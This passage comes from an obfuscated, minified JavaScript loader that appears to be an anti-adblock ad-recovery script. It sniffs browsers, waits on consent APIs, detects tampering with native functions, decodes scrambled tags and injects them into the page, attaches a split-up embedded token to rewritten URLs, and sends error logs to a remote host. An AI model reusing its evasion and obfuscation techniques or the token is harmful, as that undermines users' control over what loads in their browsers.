Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","598802PmbomP","number","script malformed. source length: ","eventStatus","httpEquiv","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Response","close","addEventListener","matches","now","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","stringify","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","href","ybar","clearTimeout","Integrity check failed: ","test/view/passed","join","trident","localStorage","Element_getAttribute",", source length: ","port","return this","closest","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","setProperty","get-computed-style","&request_id=","text","Failed to load website due to adblock: ","ZmthZA==","atob","em5iZw==","encodeURIComponent","Date","Invalid protect url: ","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","parent","papi","append","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","getTime","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","base64 failed","5197164NEIepc","appendScriptElementAsync","protocol","Script","childElementCount","can't access user-agent","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","prototype","shift","charCodeAt","scribd.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","__gpp not found within timeout","cookie","error","innerHTML","Error","prod","object-keys","script not executed(blob)","CSSStyleDeclaration.set/get/removeProperty","focus/","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","document - link element","right","extra","isNaN","cachedResultIsInAdIframe","Y29rcQ==","Cf-Ray","CrOS","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Chrome/","wrong contentWindow","can't access document.hidden","Math","test/v1ew/failed","aW5wdXQ=","isInAdIframe","responseXML","ZWhvcg==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","purpose","document.querySelectorAll","child-0","NmFreWhvcjgwbTM3c2xmdzF2eHA=","fetchScript error(script malformed), url: ","player","cache_is_blocking_ads","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Loader aborted: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Invalid protect url prefix: ","removeChild","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","AdShield API cmd.push result","confirm","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","blob:","aXJycg==","Worker","whale","ar-yahoo-v1","document.createElement","sentrySampleRatio","addModule","Object","a2Zwdg==","tcString","message","cWJ1dw==","Range","Window_fetch","none","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","currentScript","abc","about:","copyScriptElement","endsWith","url","&error=","hasAttribute","AS-ENCODED-VAL","height","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Window_decodeURIComponent","pagehide","document.head.appendChild, removeChild, childNodes","origin","getDeviceInfo","AdShield API","sping","json","search","getPropertyValue","Node_appendChild","title","bnh6bg==","Element_innerHTML","isInIframe","map","data-query","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Function","v7.5.149","innerWidth","https://report.error-report.com/modal?","HTMLScriptElement","reserved1Output","stopImmediatePropagation","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","innerHeight","status","innerText","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","aWQ=","getGPPData","Date.now","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","__tcfapi not found within timeout","property","ddg/","query","tri","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","crios","add","XMLHttpRequest","output","encodedBodySize","def","#as_domain","as_modal_loaded","write","document","name","setItem","useractioncomplete","https://report.error-report.com/modal?eventId=&error=","wrong googletag.pubads()","CSSStyleSheet","toLowerCase","filter","Css","inventories_key","data","no purpose 1 consent","document - find element","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","document.getElementsByClassName","opr","sendBeacon","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","fromEntries","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","listenerId","all","[native code]","body","elementFromPoint","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","removeProperty","dXl5aw==","Zm1qeA==","char must be length 1","childNodes","(E2) Invalid protect url: ","statusText","div#contents","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","navigator","adshieldAvgRTT","document.classList.contains","PerformanceEntry","reserved2Output","clearInterval","div","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","isGecko","overflow","decodeURI","sectionChange","PerformanceResourceTiming","recovery","getOwnPropertyDescriptor","as_loader_version","querySelector","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","loader-check","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","alt","resources://","AdShield API cmd","initial","iterator","script","data:","createObjectURL","&host=","as-revalidator","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","true","Event","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fXFCPHpgUFpbWUg6MHNqdmFPcA==","HTMLImageElement","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","string-try-catch","258sNcBwj","dataset","consents","flatMap","width not set properly","HTMLVideoElement","error on googletag.pubads()","random","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","documentElement","getElementsByTagName","String","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","setInterval","insertAdjacentElement","source","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","DocumentFragment","setAttributeNS","d2VneWpwenV4MzhxMmE5dm1pZm90","gecko/","catch","get","intersectionRatio","warn","async","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","javascript:","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","userAgent","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","server","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","fromCharCode","data-sdk","scrollY","set","insertAdjacentHTML","resource","xhr.onreadystatechange not set","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","postMessage","Document","Date.now is not a number","img","classList","https://html-load.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","min","Headers","length","Element_setAttribute","alphaStr","send","alert","inventory_name","Invalid reserved state: ","span","setImmediate","token=","application/javascript","firefox","math-random","utf-8","forEach","cmVzZXJ2ZWQx","host","reject","try-catch","revokeObjectURL","Map","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","SharedStorageWorklet","collect","parseFromString","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","contains","bmxvYw==","worldhistory.org","HTMLIFrameElement","1QbCLKS","__sa_","TopLevelCss","abs","string-api","OWptYW53eXF4MHM1NHp1dG82aA==","keyval","findLastIndex","boundingClientRect","concat","scrollX","cmVzZXJ2ZWQyT3V0cHV0","outerHTML","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","JSON","as-async","Array","defineProperty","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Navigator","originalUrl",'{"type": "tag", "marshalled": "<html></html>"}',"EventTarget_addEventListener","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","MessageEvent","IFrame","RegExp","script not executed(inline)","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","createElement","atob-btoa","edg/","HTMLSourceElement","slice","attributionSrc"];return(a0e=function(){return e})()}(function(){const e=a0w,t=a0e();for(;;)try{if(783078==parseInt(e(792))/1*(-parseInt(e(452))/2)+parseInt(e(134))/3+-parseInt(e(501))/4+-parseInt(e(210))/5*(-parseInt(e(711))/6)+parseInt(e(154))/7+parseInt(e(285))/8+-parseInt(e(249))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0w;var t={};t.g=function(){const e=a0w;if(e(917)==typeof globalThis)return globalThis;try{return this||new Function(e(479))()}catch(t){if(e(917)==typeof window)return window}}();const n=e=>{const t=a0w;let n=0;for(let o=0,r=e[t(762)];o<r;o++)n=(n<<5)-n+e[t(510)](o),n|=0;return n},o=class{static[e(185)](){const t=e;var o,r;let i=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:t(686),c=!(arguments[t(762)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(463)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(353)+n(i+"_"+s),m=t(353)+n(i+"_"+l),f=t(353)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(337)==typeof Symbol&&n(859)==typeof Symbol[n(697)]?function(e){return typeof e}:function(e){const t=n;return e&&t(337)==typeof Symbol&&e[t(916)]===Symbol&&e!==Symbol[t(508)]?t(859):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0w;if(t(917)!=r(e)||!e)return e;var n=e[Symbol[t(300)]];if(void 0!==n){var o=n[t(398)](e,t(365));if(t(917)!=r(o))return o;throw new TypeError(t(442))}return String(e)}(n),(n=i(859)==r(c)?c:c+"")in t?Object[i(809)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(287)](t){this[e(292)]=t}static[e(734)](t){const n=e;let o=!(arguments[n(762)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(762)]>2&&void 0!==arguments[2]?arguments[2]:n(475);try{return o&&(t=s(t)),window[r][n(151)](t)}catch(e){return""}}static[e(748)](t,n){const o=e;let r=!(arguments[o(762)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(762)]>3&&void 0!==arguments[3]?arguments[3]:o(475);try{if(r&&(t=s(t)),!this[o(292)])return window[i][o(639)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0w;try{var i,a;await function(){const e=a0w;let t=arguments[e(762)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(463)](),c=()=>{const e=r;e(337)!=typeof window[e(217)]?Date[e(463)]()-i>t?o(new Error(e(622))):setTimeout(c,50):n(window[e(217)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(860)!==e[r(455)]&&r(640)!==e[r(455)]||t&&!e[r(570)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(217)])||void 0===i||i[o(398)](c,o(239),2,(()=>{}),e[o(658)])}catch{}n(e)}};null===(i=(a=window)[r(217)])||void 0===i||i[r(398)](a,r(461),2,d),setTimeout((()=>{s||o(new Error(r(902)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0w;var n,o;return!!(null!==(n=null===(o=e[t(544)])||void 0===o?void 0:o[t(713)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(649));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(463)](),c=()=>{const t=r;t(337)!=typeof window[t(250)]?Date[t(463)]()-i>n?o(new Error(t(514))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(250)])||void 0===o||o[n(398)](r,n(461),((t,o)=>{const r=n;o&&t&&(r(684)===t[r(225)]||r(361)===t[r(225)])&&e(t)})),null===(i=(c=window)[n(250)])||void 0===i||i[n(398)](c,n(619),((t,o)=>{o&&t&&e({eventName:n(696),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(736)](t)}return{result:await Promise[e(900)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(639)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(733)]((e=>{}))}catch(e){}}static[e(208)](t){const n=e;let o=!(arguments[n(762)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(762)]>2&&void 0!==arguments[2]?arguments[2]:n(475);try{return o&&(t=s(t)),window[r][n(184)](t)}catch(e){}}}i(a,e(292),!1);const s=t=>""[e(801)](window[e(908)][e(778)],e(832))[e(801)](btoa(t));class l{static[e(212)](){const t=e;try{if(null!=window[t(673)][t(139)]&&t(212)===window[t(673)][t(139)][t(212)][t(638)])return!0}catch(e){}return!1}static[e(864)](){const t=e;try{if(l[t(212)]())return!1;const e=navigator[t(741)][t(644)](),n=[t(261)];return![t(338),t(271),t(823),t(653),t(153),t(926),t(474),t(628),t(773),t(563),t(624),t(356),t(829)][t(836)]((n=>e[t(269)](n)))&&n[t(836)]((n=>e[t(269)](n)))}catch(e){}return!1}static[e(383)](){const t=e;try{if(l[t(212)]())return!1;const e=navigator[t(741)][t(644)]();if(e[t(269)](t(523))||e[t(269)](t(336)))return!0;const n=[t(773)];return![t(338),t(271),t(823),t(653),t(153),t(926),t(474),t(628),t(563),t(624),t(356),t(829)][t(836)]((n=>e[t(269)](n)))&&n[t(836)]((n=>e[t(269)](n)))}catch(e){}return!1}static[e(421)](){const t=e;try{const e=navigator[t(741)][t(644)]();return e[t(269)](t(332))&&e[t(269)](t(314))}catch(e){}return!1}static[e(400)](){const t=e;try{return navigator[t(741)][t(644)]()[t(269)](t(855))}catch(e){}return!1}static[e(681)](){const t=e;return navigator[t(741)][t(644)]()[t(269)](t(732))}}const d=(t,n)=>{const o=e;if(o(365)!=typeof t||o(365)!=typeof n)return!1;const r=t[o(762)],i=n[o(762)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(762)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(762)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(365)!=typeof t||o(365)!=typeof n)return-1;const r=t[o(762)],i=n[o(762)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(762)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(762)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(741)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(762)];e<o[n(762)];e++){const t=o[n(510)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(687)](HTMLIFrameElement[e(508)],e(316)),XMLHttpRequest_open:()=>h(window,e(630),e(879)),Window_decodeURIComponent:()=>h(window,e(131),e(357)),Window_fetch:()=>h(window,e(131),e(194)),Element_setAttribute:()=>h(window,e(406),e(198)),EventTarget_addEventListener:()=>h(window,e(257),e(461))},w=e(793)+window[e(282)](window[e(908)][e(468)]),x={get(){return this[e(785)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(419)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(205)===n[r(644)]()?t[o]:r(637)===n?null===(i=t[r(637)])||void 0===i?void 0:i[o]:r(806)===n?null===(c=t[r(806)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(508)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(508)][e(844)],insertBefore:Node[e(508)][e(245)]};function v(t,n){const o=e;n[o(392)]?p[o(245)][o(398)](n[o(262)],t,n[o(392)]):p[o(844)][o(398)](n[o(408)],t)}function g(t){const n=e;p[n(844)][n(398)](document[n(828)],t)}function b(t){const n=e,o=document[n(821)](t[n(898)]);for(const e of t[n(244)]())o[n(198)](e,t[n(437)](e));return o[n(923)]=t[n(923)],o}function y(t,n){const o=e;return n?(n[o(876)]("?")&&(n=n[o(825)](1)),t[o(269)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(745)](e[o])!==n[o]||n[o][t(510)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(758);try{var _;T=null!==(_=document[e(577)][e(437)](e(746)))&&void 0!==_?_:e(274);const t=document[e(577)][e(437)](e(176))||document[e(577)][e(437)](e(232));t&&(M=new URL(t,window[e(908)][e(468)])[e(591)])}catch(e){}const N={version:e(607),sdkVersion:T,endpoint:M,env:e(519),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(837)](Math[e(718)]()*t),elem:function(t){const n=e;return t[this[n(366)](t[n(762)])]},num:function(t,n){const o=e;return Math[o(837)](Math[o(718)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(931)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(375)](o(183)[o(407)](this[o(931)](0,52)));return i[o(473)]("")},className:function(){return this[e(764)](5,15)}};function W(t){const n=e;return t?k[n(296)]((e=>e.id===t)):N[n(346)]?I[0]:L[n(171)](I)}function S(t){const n=e,o=[n(618),n(539),n(395),n(777),n(394),n(148),n(830),n(882),n(803)],r={};for(let e=0;e<o[n(762)];e++){const i=t[e];r[atob(o[e])]=n(365)==typeof i?atob(i):i}return r}const I=[[e(913),e(227),e(553),117,e(742),e(133),57,e(263),e(193)],[e(600),e(436),e(156),117,e(202),e(847),115,e(360),e(613)],[e(569),e(820),e(137),97,e(512),e(431),114,e(657),e(605)],[e(666),e(209),e(310),106,e(576),e(556),53,e(857),e(268)]][e(603)]((e=>S(e))),H=[[e(840),e(862),e(874),119,e(399),e(417),102,e(839),e(354)],[e(429),e(303),e(464),57,e(621),e(238),101,e(707),e(329)],[e(572),e(719),e(692),102,e(286),e(368),56,e(893),e(797)],[e(789),e(335),e(720),97,e(513),e(815),115,e(384),e(458)],[e(192),e(728),e(752),121,e(382),e(738),110,e(222),e(842)],[e(665),e(672),e(706),118,e(295),e(587),115,e(389),e(886)],[e(445),e(627),e(787),112,e(663),e(911),114,e(405),e(547)],[e(542),e(810),e(402),107,e(507),e(655),104,e(342),e(173)],[e(487),e(141),e(617),115,e(740),e(551),104,e(533),e(288)],[e(272),e(759),e(350),97,e(230),e(559),101,e(866),e(731)],[e(530),e(317),e(231),106,e(187),e(457),107,e(481),e(138)],[e(489),e(352),e(709),102,e(524),e(499),57,e(130),e(446)],[e(312),e(281),e(690),103,e(891),e(319),97,e(388),e(744)],[e(833),e(805),e(466),56,e(724),e(895),49,e(267),e(871)],[e(561),e(680),e(364),111,e(497),e(651),104,e(413),e(255)],[e(403),e(467),e(867),107,e(330),e(543),50,e(493),e(150)]][e(603)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(825)](0,4));if(!o)throw new Error(n(918)+t);const r=t[n(825)](4);let i=0;return r[n(450)]("")[n(603)]((e=>{const t=n;if(0==i&&e===String[t(745)](o[t(223)]))return i=1,"";if(0==i&&e===String[t(745)](o[t(345)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(611)][t(269)](e)?R(o[t(143)],o[t(611)],e):R(o[t(160)],o[t(631)],e)+e;if(2==n)return o[t(677)][t(269)](e)?R(o[t(146)],o[t(677)],e):R(o[t(160)],o[t(631)],e)+e;throw new Error(t(768)+n)}return R(o[t(160)],o[t(631)],e)}))[n(473)]("")};function R(t,n,o){const r=e;if(1!==o[r(762)])throw new Error(r(667));return n[r(269)](o)?t[n[r(845)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",z="yMzMwNjIsImlhdCI",U="6MTc3MDE0NjY2Mn0",D=".uL-VhwWYJxPTO8Q",Y="HUaXoIopwSRoUpiq",F="dRwjVBBq3ypY",J=()=>{const t=e,n=C();for(const e of n)t(928)in e?G(e):t(180)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(577)])||void 0===n?void 0:n[t(437)](t(648));if(i)return function(e){const n=t,o=A(e);return JSON[n(872)](o)}(i);const c=null===(o=document[t(577)])||void 0===o?void 0:o[t(437)](t(377));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(577)])||void 0===r?void 0:r[t(437)](t(279));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(577)],c=document[n(821)](n(679));c[n(517)]=r;for(const e of Array[n(433)](c[n(722)](n(698)))){var a;const t=b(e);null===(a=e[n(408)])||void 0===a||a[n(888)](t,e)}const s=(null==i?void 0:i[n(437)](n(625)))||(null==i?void 0:i[n(437)](n(604)));for(let e=0;e<c[n(668)][n(762)];e++){const t=c[n(668)][e];t[n(232)]=q(t[n(232)]),t[n(468)]=q(t[n(468)]),s&&(t[n(232)]&&(t[n(232)]=y(t[n(232)],s)),t[n(468)]&&(t[n(468)]=y(t[n(468)],s)))}const l=null===(o=document[n(577)])||void 0===o?void 0:o[n(437)](n(290));l&&l[n(450)](";")[n(603)]((e=>({key:e[n(450)]("=")[0],value:e[n(450)]("=")[1]})))[n(776)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(668)][t(762)];e++){const n=c[t(668)][e];n instanceof Element&&n[t(198)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(821)](n(204));r[n(517)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(577)])||void 0===o?void 0:o[n(737)])||n(704)===(null===(r=document[n(577)])||void 0===r?void 0:r[n(437)](n(807)));n(414)!==document[n(306)]||i?document[n(788)](document[n(577)])?v(t,document[n(577)]):document[n(828)][n(844)](t):document[n(636)](t[n(517)])},q=t=>{return t?(n=t)&&n[e(876)](e(694))?y(""[e(801)](N[e(258)],e(827))[e(801)](t[e(132)](e(694),"")),e(771)[e(801)]([Z,O,V,j,X,z,U,D,Y,F][e(473)](""))):(t=>t&&t[e(876)](e(240)))(t)?y(""[e(801)](N[e(258)],e(203))[e(801)](t[e(132)](e(240),"")),e(771)[e(801)]([Z,O,V,j,X,z,U,D,Y,F][e(473)](""),e(701))[e(801)](window[e(908)][e(778)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(858)]=()=>n(660),new Promise(o)}const $=[],ee=t=>$[e(375)]({message:t,timestamp:Date[e(463)]()}),te=t=>{console[e(516)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(762)]>1&&void 0!==arguments[1]?arguments[1]:N[n(258)];try{let e=o+n(323);e+=n(325)+N[n(850)],e+=n(831),e+=n(253),e+=n(425)+encodeURIComponent(t),e+=n(373)+encodeURIComponent(location[n(468)]),e+=n(277)+function(){const e=n;try{if(null!=window[e(673)][e(139)]&&e(212)===window[e(673)][e(139)][e(212)][e(638)])return!0}catch(e){}return!1}()[n(858)](),e+=n(484)+L[n(764)](16,16);const r=await fetch(e,{method:n(449),body:JSON[n(465)]($)});return await r[n(485)]()}catch(e){return n(516)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(461)],[e(766)],[e(808),e(433)],[e(808),e(932)],[e(808),e(508),e(645)],[e(808),e(508),e(296)],[e(808),e(508),e(386)],[e(808),e(508),e(799)],[e(808),e(508),e(714)],[e(808),e(508),e(776)],[e(808),e(508),e(269)],[e(808),e(508),e(473)],[e(808),e(508),e(603)],[e(808),e(508),e(375)],[e(808),e(508),e(189)],[e(808),e(508),e(200)],[e(808),e(508),e(509)],[e(808),e(508),e(836)],[e(488)],[e(308)],[e(282)],[e(678)],[e(470)],[e(558)],[e(167),e(508),e(597)],[e(167),e(508),e(664)],[e(167),e(508),e(482)],[e(643),e(508),e(135)],[e(491),e(463)],[e(491),e(508),e(498)],[e(683)],[e(357)],[e(344)],[e(637),e(299)],[e(637),e(661)],[e(637),e(460)],[e(637),e(788)],[e(637),e(515)],[e(637),e(821)],[e(637),e(577)],[e(637),e(662)],[e(637),e(170)],[e(637),e(305)],[e(637),e(362)],[e(637),e(722)],[e(637),e(828),e(844)],[e(637),e(828),e(555)],[e(637),e(311)],[e(637),e(879)],[e(637),e(689)],[e(637),e(339)],[e(637),e(865)],[e(637),e(401)],[e(637),e(636)],[e(637),e(284)],[e(729),e(508),e(305)],[e(729),e(508),e(689)],[e(729),e(508),e(339)],[e(439),e(508),e(786)],[e(144),e(508),e(629)],[e(144),e(508),e(788)],[e(144),e(508),e(208)],[e(406),e(508),e(437)],[e(406),e(508),e(244)],[e(406),e(508),e(159)],[e(406),e(508),e(584)],[e(406),e(508),e(726)],[e(406),e(508),e(749)],[e(406),e(508),e(208)],[e(406),e(508),e(432)],[e(406),e(508),e(198)],[e(406),e(508),e(730)],[e(406),e(508),e(435)],[e(220)],[e(490)],[e(518),e(508),e(571)],[e(424)],[e(705),e(508),e(612)],[e(705),e(508),e(878)],[e(257),e(508),e(461)],[e(257),e(508),e(239)],[e(194)],[e(420)],[e(266)],[e(606),e(508),e(380)],[e(606),e(508),e(398)],[e(390)],[e(761),e(508),e(734)],[e(155)],[e(906)],[e(219)],[e(791)],[e(708)],[e(880)],[e(869)],[e(610)],[e(824)],[e(716)],[e(614)],[e(608)],[e(528)],[e(806),e(872)],[e(806),e(465)],[e(782),e(508),e(776)],[e(782),e(508),e(734)],[e(782),e(508),e(748)],[e(537),e(795)],[e(537),e(837)],[e(537),e(440)],[e(537),e(760)],[e(537),e(718)],[e(816)],[e(925),e(508),e(753)],[e(673),e(371)],[e(673),e(654)],[e(673),e(741)],[e(378),e(508),e(844)],[e(378),e(508),e(245)],[e(378),e(508),e(888)],[e(852),e(508),e(776)],[e(196),e(242)],[e(568),e(419)],[e(568),e(656)],[e(568),e(687)],[e(568),e(369)],[e(568),e(508),e(858)],[e(879)],[e(313)],[e(892)],[e(494)],[e(191)],[e(242)],[e(254),e(233)],[e(753)],[e(145),e(659)],[e(145),e(508),e(733)],[e(145),e(508),e(909)],[e(145),e(508),e(211)],[e(145),e(165)],[e(145),e(779)],[e(145),e(900)],[e(818),e(508),e(904)],[e(818),e(508),e(207)],[e(239)],[e(275)],[e(175)],[e(459),e(508),e(595)],[e(459),e(508),e(485)],[e(802)],[e(747)],[e(884)],[e(725)],[e(201)],[e(723),e(745)],[e(723),e(508),e(510)],[e(723),e(508),e(801)],[e(723),e(508),e(581)],[e(723),e(508),e(269)],[e(723),e(508),e(845)],[e(723),e(508),e(347)],[e(723),e(508),e(393)],[e(723),e(508),e(132)],[e(723),e(508),e(825)],[e(723),e(508),e(450)],[e(723),e(508),e(876)],[e(723),e(508),e(644)],[e(723),e(508),e(164)],[e(182)],[e(401),e(700)],[e(401),e(781)],[e(355),e(508),e(496)],[e(355),e(508),e(734)],[e(355),e(508),e(748)],[e(630),e(508),e(879)],[e(630),e(508),e(765)]];function ie(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(762)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(762)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(762)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(623);for(const l of re)if(s(l)){let m=t(205);for(const f of l)m+="."+f;se(m)}}ce=t(620),t(337)!=typeof n[t(491)][t(463)]&&se(t(897)),t(453)!=typeof n[t(491)][t(463)]()&&se(t(755));{ce=t(387);const w=new(n[t(630)]),x=()=>{};w[t(256)]=x,w[t(256)]!==x&&se(t(751))}{ce=t(522);const 